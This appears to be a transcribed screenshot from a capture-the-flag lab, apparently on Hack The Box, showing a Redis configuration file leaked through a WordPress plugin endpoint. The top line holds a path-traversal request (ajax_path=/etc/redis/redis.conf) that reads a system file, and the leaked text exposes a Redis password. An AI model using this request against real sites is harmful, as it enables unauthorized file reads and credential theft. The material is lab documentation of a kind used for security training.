 :or/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/redis/redis.conf
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box
479 #   handshake, and is normally the port that the replica is using to
480 #   listen for connections.
481 #
482 # However when port forwarding or Network Address Translation (NAT) is
483 # used, the replica may be actually reachable via different IP and port
484 # pairs. The following two options can be used by a replica in order to
485 # report to its master a specific set of IP and port, so that both INFO
486 # and ROLE will report those values.
487 #
488 # There is no need to use both the options if you need to override just
489 # the port or the IP address.
490 #
491 # replica-announce-ip 5.5.5.5
492 # replica-announce-port 1234
493
494 ################################## SECURITY ###################################
495
496 # Require clients to issue AUTH <PASSWORD> before processing any other
497 # commands.  This might be useful in environments in which you do not trust
498 # others with access to the host running redis-server.
499 #
500 # This should stay commented out for backward compatibility and because most
501 # people do not need auth (e.g. they run their own servers).
502 #
503 # Warning: since Redis is pretty fast an outside user can try up to
504 # 150k passwords per second against a good box. This means that you should
505 # use a very strong password otherwise it will be very easy to break.
506 #
507 requirepass Ready4Redis?
508
509 # Command renaming.
510 #
511 # It is possible to change the name of dangerous commands in a shared
512 # environment. For instance the CONFIG command may be renamed into something
513 # hard to guess so that it will still be available for internal-use tools